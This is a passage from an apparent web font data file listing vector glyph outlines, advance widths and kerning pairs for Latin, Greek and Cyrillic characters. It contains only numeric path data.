,501r72,0v86,0,154,-69,154,-152","w":690},{"d":"38,-346v0,-102,81,-187,186,-187r73,0v60,0,115,29,150,78r0,-78r35,0r0,533r-35,0r0,-78v-34,46,-89,78,-150,78r-73,0v-105,0,-186,-85,-186,-185r0,-161xm71,-185v0,83,69,150,153,150r73,0v83,0,150,-67,150,-150r0,-170v-9,-76,-73,-143,-150,-143r-73,0v-88,0,-151,67,-151,152","w":545,"k":{"\u03b6":18,"\u03be":-10,"\u03c8":-20,"\u03ba":-12,"\u03b4":19,"\u03b2":74,"\u03b9":-40,"\u03c0":-10,"\u03c1":-20,"\u03b8":-20,"\u03c4":10,"\u03c6":-20,"\u03bd":-10,")":-10," ":-10}},{"d":"201,-414r-108,69r0,158v0,85,72,152,162,152r0,35v-107,0,-196,-83,-196,-187r0,-137v-22,15,-46,31,-68,44r-22,-29r90,-57r0,-372r34,0r0,352v27,-18,61,-41,86,-56","w":272},{"d":"125,-55v-34,-33,-54,-80,-54,-132r0,-346r34,0r0,346v0,85,68,152,151,152r64,0v44,0,83,-39,114,-74v-12,-23,-16,-48,-16,-78r0,-346r34,0r0,346v0,85,68,152,151,152r64,0v45,0,88,-41,116,-75r0,-423r35,0r0,533r-35,0r0,-60v-30,29,-73,60,-116,60r-64,0v-59,0,-115,-30,-150,-76v-32,36,-79,76,-133,76r-64,0v-51,0,-97,-20,-131,-55","w":919,"k":{"\u0443":24,"\u0430":24}},{"d":"458,-729r49,0r-32,85r-29,0xm274,0r-65,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r65,0v42,0,84,29,114,58r0,-254r34,0r0,729r-34,0r0,-48v-31,28,-72,48,-114,48xm338,-54r-1,0v19,-12,38,-30,51,-44r0,-325v-29,-34,-74,-75,-114,-75r-65,0v-85,0,-152,67,-152,152r0,161v0,83,68,150,152,150r65,0v23,0,45,-6,64,-19","w":512},{"d":"67,-736r35,0r0,737r-35,0r0,-737","w":223},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm227,-642r0,46r-47,0r0,-46r47,0xm353,-642r0,46r-46,0r0,-46r46,0xm256,-649r52,0r-49,83r-31,0"},{"d":"148,-26r168,0r0,46r-236,0r0,-33r149,-205v4,-9,13,-27,13,-38r0,-6v0,-34,-27,-62,-60,-62r-23,0v-21,0,-40,14,-58,36r-35,-35v28,-27,59,-46,93,-46r23,0v60,0,106,47,106,107r0,6v0,22,-6,42,-18,60","w":417},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186xm222,-769r-48,0r69,-84r21,0r69,84r-48,0r-31,-45v-10,15,-23,31,-32,45","w":524},{"d":"346,-366r0,34r-137,0r0,519r-34,0r0,-519r-137,0r0,-34r137,0r0,-133r-137,0r0,-35r137,0r0,-195r34,0r0,195r137,0r0,35r-137,0r0,133r137,0","w":402},{"d":"429,-736r34,0r0,549v0,105,-83,187,-187,187r-124,0v-62,0,-116,-57,-153,-101r27,-22v31,39,79,88,126,88r124,0v83,0,153,-68,153,-152r0,-549","w":548,"k":{"X":31,"N":16}},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186","w":524},{"d":"343,-288r167,289r-41,0r-161,-281v-6,0,-16,1,-22,1r-181,0r0,280r-35,0r0,-737r216,0v105,0,188,86,188,188r0,81v0,81,-59,154,-131,179xm105,-313r181,0v85,0,154,-70,154,-154r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388","w":568,"k":{"S":-10,"o":31,"a":21,"e":31,"O":30,"E":-10,"U":32,"K":-10,"Y":47}},{"d":"392,-533r41,0r-172,344r231,434r-40,0r-211,-398r-196,398r-38,0r214,-434r-171,-344r38,0r153,308","w":499,"k":{"\u03bb":138,"\u03c9":30,"\u03c1":-10,"\u03b8":-10,"\u03b1":43,"\u03b5":94,"\u03ad":104,"\u03c4":31,"\u03bf":20,"\u03bd":10}},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm202,-853r49,0r31,45v10,-15,23,-31,31,-45r49,0r-69,84r-22,0","w":506},{"d":"40,-736r49,0r-43,143r-30,0","w":104,"k":{"n":32}},{"d":"375,0r-124,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r124,0v62,0,116,57,153,102r-28,21v-33,-38,-81,-88,-125,-88r-124,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r124,0v45,0,91,-37,125,-77r28,20v-39,47,-92,92,-153,92","w":569,"k":{"\u0426":-8,"\u043e":10,"\u043a":-10,"\u042f":15,"\u0414":23,"\u0425":23,"\u0415":-30}},{"d":"421,-578r-406,234r407,235r0,39r-461,-262r0,-24r460,-261r0,39xm-41,0r0,-35r465,0r0,35r-465,0","w":402},{"d":"311,-533r-202,-166r0,-30r362,0r0,35r-303,0r262,216v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-32,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r32,0v6,0,7,0,7,-1v1,1,2,1,5,1xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-32,0v-84,0,-152,67,-152,152r0,161v0,83,68,150,152,150r32,0v83,0,151,-67,151,-150","w":564,"k":{"\u03cd":10,"\u03bf":10}},{"d":"80,-369r262,0r0,30r-228,359r-54,0r222,-344r-202,0r0,-45","w":518},{"d":"93,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r316,0r0,36r-316,0r0,317xm256,-817v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":530},{"d":"164,-700v28,0,60,18,91,46r-40,25v-19,-16,-36,-25,-51,-25r-25,0v-34,0,-61,28,-61,61r0,26v18,-13,38,-19,61,-19r26,0v60,0,106,48,106,106r0,64v0,61,-48,106,-106,106r-26,0v-57,0,-101,-41,-106,-97r0,-186v0,-60,46,-107,106,-107r25,0xm96,-522r-2,1v-9,9,-15,22,-16,37r0,72v2,31,28,56,61,56r26,0v32,0,61,-28,61,-60r0,-64v0,-32,-28,-60,-61,-60r-26,0v-16,0,-32,6,-43,18","w":347},{"d":"52,-736r216,357r216,-357r39,0r-239,397r0,340r-35,0r0,-341r-237,-396r40,0xm-31,-737r51,0r-48,84r-31,0","w":553},{"d":"255,211r37,0v83,0,152,-68,152,-152r0,-405v0,-85,-69,-152,-152,-152r-64,0v-45,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,71,-60,116,-60r64,0v102,0,185,82,185,187r0,405v0,105,-83,186,-185,186r-37,0r0,-34","w":557},{"d":"117,-507r-33,0r0,-186r-61,0r0,-36r155,0r0,36r-61,0r0,186xm330,-729r29,0r0,221r-35,0r0,-138r-50,85r-22,0r-49,-85r0,138r-34,0r0,-221r28,0r67,117","w":420},{"d":"503,-185r0,-348r34,0r0,348v0,100,-83,185,-187,185r-41,0r0,245r-34,0r0,-245r-46,0v-103,0,-185,-85,-185,-185r0,-348r34,0r0,348v0,84,68,150,151,150r46,0r0,-498r34,0r0,498r41,0v85,0,153,-67,153,-150","w":634},{"d":"175,-729r34,0r0,974r-34,0r0,-974xm347,-533r0,35r-308,0r0,-35r308,0","w":402},{"d":"397,-736r292,709r0,27r-607,0r0,-27r289,-709r26,0xm385,-678r-262,643r525,0","w":814},{"d":"52,0r49,0r-43,143r-30,0","w":180},{"d":"328,-464r111,-272r38,0r-253,614v-2,2,-2,4,-2,5v0,2,-1,5,-3,8v-33,71,-103,108,-180,108r0,-35v65,0,123,-40,148,-89r57,-135r-195,-476r37,0r176,429xm255,-818v33,0,66,-15,91,-44r42,0v-36,49,-85,79,-133,79v-48,0,-97,-30,-133,-79r43,0v24,29,57,44,90,44","w":499},{"d":"462,0r-166,0r0,99r-35,0r0,-99r-167,0r0,-533r34,0r0,497r299,0r0,-497r35,0r0,533","w":602},{"d":"343,-806r34,0r0,68r91,0v54,0,100,20,134,56v35,35,55,80,55,133r0,362v0,101,-84,187,-189,187r-91,0r0,78r-34,0r0,-78r-93,0v-104,0,-188,-86,-188,-187r0,-362v0,-105,84,-189,188,-189r93,0r0,-68xm343,-35r0,-668r-93,0v-85,0,-153,69,-153,154r0,362v0,85,69,152,153,152r93,0xm622,-187r0,-362v0,-85,-68,-154,-154,-154r-91,0r0,668r91,0v86,0,154,-68,154,-152","w":761},{"d":"101,-344r0,157v0,84,68,152,152,152r25,0v80,0,149,-64,152,-144r0,-354r35,0r0,354v3,80,71,144,152,144r25,0v83,0,153,-68,153,-152r0,-163v-4,-81,-75,-146,-162,-146r0,-34v109,0,196,83,196,186r0,157v0,102,-82,187,-187,187r-25,0v-75,0,-140,-44,-170,-107v-30,63,-94,107,-169,107r-25,0v-104,0,-187,-85,-187,-187r0,-157v0,-103,88,-186,197,-186r0,34v-90,0,-162,68,-162,152","w":954,"k":{"\u03c2":20,"\u03c1":20,"\u03c4":125,"\u03bd":40}},{"d":"104,-701r0,701r-35,0r0,-736r341,0r0,35r-306,0","w":482,"k":{"\u03b9":104,"\u03bb":21,"\u03c9":166,"\u03c1":166,"\u039b":156,"\u03c5":146,"\u03bf":208,"\u03bd":146,"\u039f":83,"\u0391":76}},{"d":"494,-35r0,35r-438,0r0,-736r35,0r0,701r403,0","w":550,"k":{"v":93,"e":73,"w":94,"O":78,"E":10,"V":141,"W":150,"Y":135}},{"d":"287,1r-216,0r0,-737r35,0r0,280r181,0v105,0,188,86,188,189r0,81v0,101,-83,187,-188,187xm441,-186r0,-81v0,-85,-70,-154,-154,-154r-181,0r0,388r181,0v84,0,154,-69,154,-153xm561,-736r35,0r0,737r-35,0r0,-737","w":688},{"d":"491,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0xm276,-853r52,0r-48,84r-31,0","w":518},{"d":"482,-560r1,375v0,101,-82,185,-186,185r-52,0v-97,0,-176,-78,-187,-177r35,0v10,83,73,142,152,142r52,0v83,0,151,-66,151,-150r0,-89v-33,47,-90,77,-151,77r-53,0v-103,0,-186,-84,-186,-185r0,-161v0,-104,83,-187,186,-187r53,0v94,0,176,74,185,170xm448,-551v-4,-81,-69,-144,-151,-144r-53,0v-84,0,-151,69,-151,152r0,161v0,85,69,151,151,151r53,0v81,0,147,-62,151,-143r0,-177","w":568},{"d":"93,245r-35,0r0,-591v0,-102,83,-187,187,-187r53,0v103,0,185,85,185,187r0,159v0,107,-86,187,-185,187r-53,0v-66,0,-120,-27,-152,-78r0,323xm449,-187r0,-159v0,-83,-68,-152,-151,-152r-53,0v-85,0,-152,69,-152,152r0,167v3,81,70,144,152,144r53,0v83,0,151,-67,151,-152","w":536,"k":{"\u03b1":-30}},{"d":"94,0r0,-35r103,0r0,-659r-103,0r0,-35r137,0r0,729r-137,0","w":359},{"d":"55,-88r27,-22v34,41,77,77,124,77r88,0v85,0,151,-68,151,-151r0,-55r-204,0r0,-35r204,0r0,-72v0,-84,-67,-151,-151,-151r-88,0v-46,0,-91,48,-124,86r-27,-20v37,-44,90,-101,151,-101r88,0v103,0,186,83,186,186r0,162v0,100,-82,185,-186,185r-88,0v-63,0,-114,-42,-151,-89","w":564},{"d":"118,-501r0,501r-34,0r0,-535r263,0r0,-82r35,0r0,116r-264,0","w":478},{"d":"238,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"487,-262r0,35r-416,0r0,-35r416,0","w":595},{"d":"318,213r38,0v84,0,152,-69,152,-154r0,-409v0,-85,-68,-153,-152,-153r-66,0v-44,0,-88,42,-116,76r0,427r-35,0r0,-701r-107,0r0,-35r266,0r0,35r-124,0r0,223v30,-29,74,-60,116,-60r66,0v102,0,187,82,187,188r0,409v0,107,-85,188,-187,188r-38,0r0,-34","w":662},{"d":"293,-271r1,184v0,59,-46,105,-106,105r-25,0v-55,0,-102,-50,-109,-116r46,0v-27,-19,-43,-50,-43,-86r0,-79v0,-60,46,-106,106,-106r25,0v55,0,101,41,105,98xm163,-79v-24,0,-47,-6,-63,-19v6,41,30,71,63,71r25,0v33,0,61,-27,61,-60r0,-8v-18,11,-40,16,-61,16r-25,0xm249,-267v-3,-31,-29,-57,-61,-57r-25,0v-33,0,-60,28,-60,61r0,79v0,33,28,59,60,59r25,0v32,0,58,-24,61,-56r0,-86","w":568},{"d":"57,-649r51,0r-47,83r-31,0","w":184},{"d":"411,-112r27,21v-35,45,-91,91,-151,91r-25,0r0,60r-34,0r0,-60r-6,0v-104,0,-187,-85,-187,-185r0,-161v0,-104,85,-187,187,-187r6,0r0,-60r34,0r0,60r25,0v60,0,114,58,151,102r-27,20v-34,-39,-80,-87,-124,-87r-25,0r0,463r25,0v46,0,93,-37,124,-77xm222,-35r6,0r0,-463r-6,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150","w":470},{"d":"298,-701r-124,0r0,223v30,-29,74,-60,116,-60r66,0v102,0,187,82,187,188r0,350r-35,0r0,-350v0,-85,-68,-153,-152,-153r-66,0v-44,0,-88,42,-116,76r0,427r-35,0r0,-701r-107,0r0,-35r266,0r0,35","w":1030},{"d":"223,-646r0,34r-248,0r0,-34r248,0xm112,0r0,-498r-64,0r0,-35r98,0r0,533r-34,0","w":218},{"d":"515,-111r27,21v-39,47,-91,91,-153,91r-124,0v-105,0,-187,-86,-187,-187r0,-362v0,-104,82,-188,187,-188r124,0v62,0,116,57,153,102r-28,21v-31,-39,-78,-88,-125,-88r-124,0v-84,0,-153,68,-153,153r0,178r208,0r0,35r-208,0r0,149v0,84,67,153,153,153r124,0v47,0,93,-37,126,-78","w":646},{"d":"68,-399r80,0r0,80r-80,0r0,-80","w":1030},{"d":"165,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31xm293,-609v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"156,-238r-96,238r-38,0r300,-736r26,0r302,736r-37,0r-278,-678","w":691,"k":{"\u0432":21,"\u0444":21,"\u0443":84,"\u0434":41,"\u0435":10,"\u0430":21,"\u0422":110,"\u0421":54,"\u0417":15,"\u041e":60,"\u0412":32,"\u0410":-10}},{"d":"68,-736r35,0r0,736r-35,0r0,-736xm187,102r-1,36v-19,5,-27,8,-50,8v-74,0,-96,-33,-96,-75v0,-31,18,-83,38,-103v0,0,6,3,28,3v-27,42,-27,76,-27,89v0,34,15,51,59,51v11,0,23,-2,49,-9","w":175},{"d":"336,-387r0,34r-246,0r0,-34r246,0","w":442},{"d":"620,162r-35,0v0,-91,-68,-162,-150,-162r-139,0v-103,0,-186,-83,-186,-187r0,-12v0,-30,8,-57,22,-84v5,-9,-2,-1,264,-413r-303,0r0,-35r348,0r-1,27r-235,366v-48,72,-61,104,-61,139r0,12v0,85,68,152,152,152r139,0v101,0,185,89,185,197","w":732,"k":{"\u03ae":125,"\u03b9":63,"\u03c9":150,"\u03ce":178,"\u03b7":94,"\u03b1":131,"\u03b5":187,"\u03c5":150,"\u03bf":219}},{"d":"127,173r3,-36v21,7,82,18,171,29v82,-2,150,-69,150,-152r0,-62v-31,28,-71,48,-113,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-172,-27xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571,"k":{"\u0432":10,"\u0445":10,"\u0443":30,"\u0440":16,"\u043a":16,"\u0430":37}},{"d":"317,-729r36,0r-311,729r-37,0xm425,-74v0,55,-44,95,-96,95r-44,0v-54,0,-96,-41,-96,-95r0,-28v0,-36,15,-68,43,-84v-19,-17,-33,-44,-33,-73r0,-12v0,-54,44,-95,97,-95r19,0v52,0,97,41,97,95r0,12v0,30,-13,57,-33,74v27,17,46,49,46,83r0,28xm235,-259v0,13,10,32,24,48v9,6,20,11,30,11r32,0v30,-2,54,-27,54,-59r0,-12v0,-33,-27,-59,-60,-59r-19,0v-34,0,-61,26,-61,59r0,12xm270,-200r-15,-15r4,4v4,4,7,8,11,11xm388,-74r0,-28v0,-34,-26,-61,-59,-61r-44,0v-33,0,-60,27,-60,61r0,28v0,33,28,60,60,60r44,0v33,0,59,-27,59,-60xm-102,-427r37,0v0,41,27,75,59,75r44,0v33,0,60,-27,60,-61r0,-26v0,-33,-27,-60,-60,-60r-35,0r0,-37r27,0v31,-3,55,-28,55,-60r0,-10v0,-33,-27,-60,-61,-60r-19,0v-33,0,-60,31,-60,69r-36,0v0,-58,42,-106,96,-106r19,0v53,0,98,42,98,97r0,10v0,30,-14,57,-34,75v28,17,47,48,47,82r0,26v0,56,-45,97,-97,97r-44,0v-54,0,-96,-48,-96,-111","w":402},{"d":"392,-237r0,35r-36,0r0,202r-34,0r0,-202r-318,0r0,-27r319,-501r33,0r0,493r36,0xm48,-237r274,0r0,-429","w":461},{"d":"293,-601r1,184v0,59,-46,105,-106,105r-25,0v-55,0,-102,-50,-109,-116r46,0v-27,-19,-43,-51,-43,-86r0,-80v0,-59,46,-106,106,-106r25,0v55,0,101,42,105,99xm163,-408v-24,0,-47,-7,-63,-20v6,40,30,70,63,70r25,0v33,0,61,-27,61,-59r0,-9v-19,13,-39,18,-61,18r-25,0xm249,-597v-3,-31,-29,-57,-61,-57r-25,0v-33,0,-60,28,-60,60r0,80v0,33,28,60,60,60r25,0v32,0,58,-25,61,-57r0,-86","w":396},{"d":"231,38r48,0r-32,85r-29,0xm343,-288r167,289r-41,0r-161,-281v-6,0,-16,1,-22,1r-181,0r0,280r-35,0r0,-737r216,0v105,0,188,86,188,188r0,81v0,81,-59,154,-131,179xm105,-313r181,0v85,0,154,-70,154,-154r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388","w":568},{"d":"369,-498r-3,-5r-304,468r316,0r0,35r-361,0r0,-27r308,-471r-312,0r0,-35r356,0r0,35xm210,-649r51,0r-47,83r-31,0","w":407},{"d":"299,0r-84,0v-41,0,-84,-21,-114,-48r0,253r-34,0r0,-738r34,0r0,59v30,-29,72,-58,114,-58r84,0v104,0,187,85,187,187r0,160v0,100,-83,185,-187,185xm451,-185r0,-160v0,-85,-67,-152,-152,-152r-84,0v-42,0,-85,40,-114,75r0,324v28,34,71,63,114,63r84,0v84,0,152,-67,152,-150","w":536,"k":{"\u0443":20,"\u043e":-10,"\u0435":-18,"\u0430":2}},{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0xm-62,-732r50,0r28,83r-31,0","w":553},{"d":"767,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-42,0,-83,38,-114,74v13,23,17,48,17,78r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,74,-60,116,-60r65,0v59,0,115,30,150,78v33,-37,79,-78,132,-78r65,0v51,0,97,21,131,55","w":919,"k":{"\u044a":39,"\u043e":40,"\u0438":40,"\u0434":20,"\u0435":30}},{"d":"476,-736r35,0r0,737r-35,0r0,-351r-372,0r0,351r-35,0r0,-737r35,0r0,352r372,0r0,-352xm-3,-736r51,0r-48,84r-31,0","w":601},{"d":"203,-91r36,0v0,42,27,76,60,76r43,0v34,0,61,-27,61,-61r0,-26v0,-34,-27,-61,-61,-61r-26,0r0,-37r19,0v31,-2,55,-27,55,-59r0,-11v0,-33,-27,-60,-61,-60r-19,0v-33,0,-60,31,-60,70r-37,0v0,-59,43,-106,97,-106r19,0v53,0,97,41,97,96r0,11v0,30,-13,57,-33,74v27,17,47,48,47,83r0,26v0,56,-46,96,-98,96r-43,0v-54,0,-96,-48,-96,-111xm70,-702r30,0r0,386r-37,0r0,-309v-4,6,-9,14,-13,22r-42,0xm318,-729r36,0r-311,729r-37,0","w":402},{"d":"105,-701r0,701r-36,0r0,-736r351,0r0,35r-315,0","w":467,"k":{"\u044e":125,"\u042e":24,"\u044a":125,"\u044c":104,"\u0449":135,"\u0446":104,"\u0447":125,"\u042c":23,"\u0448":125,"\u043b":175,"\u043d":146,"\u0444":146,"\u0437":146,"\u0436":105,"\u0445":125,"\u0443":146,"\u0442":146,"\u0441":167,"\u0440":155,"\u043e":167,"\u043c":104,"\u0438":125,"\u0434":167,"\u0435":146,"\u0430":156,"\u0433":104,"\u0424":47,"\u0423":7,"\u042f":63,"\u041b":156,"\u0414":179,"\u0421":62,"\u0416":32,"\u0410":172}},{"d":"468,-35r56,0r0,87r-37,0r0,-52r-54,0r0,-59v-30,28,-70,59,-114,59r-84,0v-104,0,-186,-81,-186,-185r0,-348r34,0r0,348v0,83,68,150,152,150r84,0v46,0,85,-39,114,-74r0,-424r35,0r0,498","w":581,"k":{"\u0438":39}},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136xm186,-19r31,0r-14,32v23,7,43,30,43,56v0,30,-25,56,-59,56v-24,0,-46,-22,-58,-48r34,0v6,10,14,17,26,17v13,0,25,-11,25,-25v0,-14,-11,-25,-24,-25r-44,0","w":413},{"d":"75,-84r0,-561v49,-59,98,-84,148,-84r28,0v100,0,186,81,186,187r0,33v0,43,-10,83,-32,116v62,34,87,96,87,152r0,56v0,100,-83,185,-187,185r-82,0v-50,0,-99,-25,-148,-84xm370,-371r-261,0r0,273v28,34,71,63,114,63r82,0v84,0,152,-67,152,-150r0,-56v0,-58,-29,-111,-87,-130xm109,-630r0,225r262,0v22,-28,31,-66,31,-104r0,-33v0,-83,-64,-149,-145,-152r-34,0v-42,0,-86,30,-114,64","k":{"\u0443":31,"\u0441":20,"\u0440":18,"\u0438":15,"\u0430":14}},{"d":"445,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-94,0v-44,0,-88,41,-115,75r0,423r-35,0r0,-533r35,0r0,60v29,-29,73,-60,115,-60r94,0v51,0,97,21,131,55","w":577,"k":{"\u044e":20,"\u044a":20,"\u0443":31,"\u0441":10,"\u043e":10,"\u0434":20,"\u0430":20}},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm237,-642r0,46r-46,0r0,-46r46,0xm332,-642r0,46r-47,0r0,-46r47,0xm239,-662r47,0r-9,83r-29,0"},{"d":"442,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-67,0,-120,-27,-153,-78r0,281r-34,0r0,-930r34,0r0,273v34,-44,90,-79,153,-79v95,0,133,4,184,55xm418,-79v27,-27,44,-66,44,-106r-1,-161v-1,-85,-66,-152,-151,-152r-52,0v-81,0,-148,62,-153,143r0,170v0,83,68,150,153,150r53,0v41,0,80,-17,107,-44","w":223},{"d":"639,-681v34,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-87,0v-104,0,-187,-86,-187,-187r0,-164r-126,0r0,351r-35,0r0,-737r35,0r0,352r126,0r0,-164v0,-105,83,-189,187,-189r87,0v53,0,99,21,133,56xm659,-186r0,-362v0,-84,-68,-154,-153,-154r-87,0v-84,0,-153,70,-153,154r0,362v0,85,69,153,153,153r87,0v85,0,153,-69,153,-153","w":764,"k":{"\u0422":47}},{"d":"67,-736r35,0r0,737r-35,0r0,-737xm55,-769r-49,0r69,-84r22,0r69,84r-49,0r-31,-45v-10,15,-23,31,-31,45","w":223},{"d":"250,38r49,0r-32,83r-29,0xm417,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55","w":557},{"d":"369,-498r-3,-5r-304,468r316,0r0,35r-361,0r0,-27r308,-471r-312,0r0,-35r356,0r0,35xm115,-649r49,0r30,45v11,-15,24,-31,32,-45r48,0r-69,83r-21,0","w":407,"k":{"i":-20}},{"d":"343,-806r34,0r0,68r91,0v54,0,100,20,134,56v35,35,55,80,55,133r0,362v0,101,-84,187,-189,187r-91,0r0,78r-34,0r0,-78r-93,0v-104,0,-188,-86,-188,-187r0,-362v0,-105,84,-189,188,-189r93,0r0,-68xm343,-35r0,-668r-93,0v-85,0,-153,69,-153,154r0,362v0,85,69,152,153,152r93,0xm622,-187r0,-362v0,-85,-68,-154,-154,-154r-91,0r0,668r91,0v86,0,154,-68,154,-152","w":747,"k":{"\u042a":25,"\u0423":31,"\u042f":55,"\u0414":46,"\u0425":62,"\u0412":31,"\u0410":32}},{"d":"561,-242r-35,0r0,-111r-434,0r0,-34r469,0r0,145","w":673},{"d":"60,-736r49,0r-43,143r-30,0xm138,-736r49,0r-43,143r-30,0","w":236},{"d":"252,-19r33,0r0,32v25,4,47,28,47,56v0,30,-25,56,-58,56v-25,0,-48,-22,-59,-48r35,0v5,10,14,17,25,17v13,0,25,-11,25,-25v0,-14,-11,-25,-24,-25r-24,0r0,-63xm457,-432r-29,20v-28,-52,-76,-84,-131,-87r-47,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r40,0v53,0,101,-30,131,-75r31,16v-35,54,-93,94,-157,94r-45,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r47,0v67,3,127,42,160,102","w":524,"k":{"e":20}},{"d":"40,1r168,-289v-73,-25,-132,-98,-132,-179r0,-81v0,-102,83,-188,188,-188r216,0r0,737r-35,0r0,-280r-181,0v-7,0,-14,0,-22,-1r-161,281r-41,0xm264,-313r181,0r0,-388r-181,0v-84,0,-153,68,-153,153r0,81v0,84,68,154,153,154","w":569,"k":{"\u042e":15,"\u042c":31,"\u0425":16,"\u0416":16}},{"d":"250,-445r264,445r-42,0r-244,-414r-123,163r0,251r-35,0r0,-736r35,0r0,428r316,-418r42,0","w":534,"k":{"\u044a":40,"\u0427":55,"\u0443":84,"\u043e":32,"\u0424":71,"\u041f":23,"\u0414":-16,"\u0422":24,"\u0421":31}},{"d":"179,-331r0,298r413,0r0,34r-565,0r0,-34r118,0r0,-298r-94,0r0,-34r94,0r0,-178v0,-105,84,-187,185,-187r123,0v59,0,117,59,150,103r-27,20v-32,-40,-79,-88,-123,-88r-123,0v-83,0,-151,68,-151,152r0,178r172,0r0,34r-172,0","w":632},{"d":"202,-729r37,0r-201,730r-36,0","w":254},{"d":"60,-31v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31","w":217},{"d":"335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475","w":529,"k":{"\u0439":-10,"\u0447":-20,"\u043b":113,"\u0441":20,"\u043e":20,"\u0434":30,"\u0431":-10}},{"d":"250,-445r264,445r-42,0r-244,-414r-123,163r0,251r-35,0r0,-736r35,0r0,427r322,-427r43,0","w":547,"k":{"o":44,"a":37,"d":47,"e":37,"O":47}},{"d":"228,-346r216,346r-41,0r-198,-323r-98,110r0,213r-35,0r0,-738r35,0r0,471r241,-266r46,0","w":448,"k":{"\u043b":-39,"\u0436":-10,"\u0440":-10,"\u043e":10,"\u0438":1,"\u0435":10,"\u0430":32}},{"d":"362,0r0,-497r-236,0r0,497r-35,0r0,-497r-77,0r0,-36r77,0r0,-24v0,-101,85,-186,197,-186r0,35v-90,0,-162,68,-162,151r0,24r271,0r0,533r-35,0xm350,-714v0,-17,14,-30,30,-30v18,0,30,13,30,30v0,